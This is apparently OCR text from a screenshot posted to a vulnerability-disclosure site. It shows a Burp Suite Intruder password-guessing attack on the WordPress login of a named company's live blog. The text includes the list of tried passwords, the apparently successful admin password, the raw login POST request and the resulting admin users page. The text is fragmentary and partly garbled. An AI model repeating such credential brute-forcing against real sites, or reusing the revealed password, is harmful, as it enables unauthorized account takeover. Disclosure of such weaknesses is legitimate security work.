 用户 ‹ Coremail Blog — WordPress - Windows Internet Explorer
http://www.coremail.cn/blog/wp-admin/users.php
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Bai百度 榜 输入想要搜索的内容 搜索 搜藏 空间 贴吧 登录
收藏夹 建议网站 免费 Hotmail 百度 网页快讯库
用户 ‹ Coremail Blog — WordPress
页面(P) 安全(S) 工具(O) »
Coremail Blog 4 1
仪表盘
文章
多媒体
页面
评论 1
外观
插件
用户
所有用户
添加用户
我的个人资料
工具
设置
收起菜单
用户
全部 (1) | 管理
批量操作
用户名
用户名
批量操作
感谢使用 WordP
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length <inpu... Comment
581 admin123456 302 865
2395 lunnijie
2682 guest
0
1 ® ´ý
2 yueshao
20 lin
21 laojiang1
17 motax
16 mumaasp
15 mynamei
12 view168
Request Respons
Raw Params
POST /blog/wp-l
Accept: image/g
application/x-s
? < +
Waiting to pause
Result 581 | Intruder attack 2
Payload: admin123456
Status: 302
Length: 865
Timer: 266
Pre
A
Request Response
Raw Params Headers Hex
POST /blog/wp-login.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/vnd.ms-powerpoint, application/x-shockwave-flash,
application/vnd.ms-excel, application/msword, */*
Referer: http://www.coremail.cn/blog/wp-login.php
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET
CLR 1.1.4322; .NET CLR 2.0.50727)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.coremail.cn
Content-Length: 129
完成
开始 » 2 Internet Expl... C:\WINDOWS\syste... 3 Java(TM) Plat... 9:17
www.wooyun.org